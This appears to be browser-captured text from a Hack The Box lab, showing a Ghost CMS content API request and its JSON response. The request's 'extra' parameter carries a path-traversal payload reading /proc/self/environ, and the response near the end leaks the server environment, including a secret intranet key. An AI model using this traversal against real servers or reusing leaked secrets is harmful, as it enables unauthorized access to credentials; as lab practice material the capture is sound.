 ghost.htb:8008/ghost/api/v3/content/posts/?extra=../../../../proc/self/environ&key=37395e9e872be56438c83aaca6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
visibility: "public"
created_at: "2024-01-09T05:51:40.000+00:00"
updated_at: "2024-01-09T05:52:59.000+00:00"
published_at: "2024-01-09T05:52:29.000+00:00"
custom_excerpt: null
codeinjection_head: null
codeinjection_foot: null
custom_template: null
canonical_url: null
url: "http://ghost.htb/embarking-on-the-supernatural-journey-welcome-to-ghost/"
excerpt: "Greetings, fellow seekers of the unknown!\n\nIt is with great excitement and a touch of trepidation that we welcome you to the digital realm of Ghost, your go-to destination for unraveling the mysteries that lie beyond the veil of
the ordinary. As we embark on this supernatural journey together, allow us to extend our hand and guide you through the shadowy corridors of the unexplained.\n\n\nWhy Ghost?\n\nThe quest to understand the supernatural has been
etched into the fabric of human history. From anc"
reading_time: 1
access: true
comments: false
og_image: null
og_title: null
og_description: null
twitter_image: null
twitter_title: null
twitter_description: null
meta_title: null
meta_description: null
email_subject: null
frontmatter: null
feature_image_alt: null
feature_image_caption: null
meta:
pagination:
page: 1
limit: 15
pages: 1
total: 1
next: null
prev: null
extra:
../../../../proc/self/environ: "HOSTNAME=26ae7990f3dd\u0000database__debug=false\u0000YARN_VERSION=1.22.19\u0000PWD=/var/lib/ghost\u0000NODE_ENV=production\u0000database__connection__filename=content/data/ghost.db\u0000HOME=/home/node
\u0000database__client=sqlite3\u0000url=http://ghost.htb\u0000DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe\u0000database__useNullAsDefault=true\u0000GHOST_CONTENT=/var/lib/ghost/content\u0000SHLVL=0\u0000GHOST_CLI_VERSION=1.25.3
\u0000GHOST_INSTALL=/var/lib/ghost\u0000PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000NODE_VERSION=18.19.0\u0000GHOST_VERSION=5.78.0\u0000"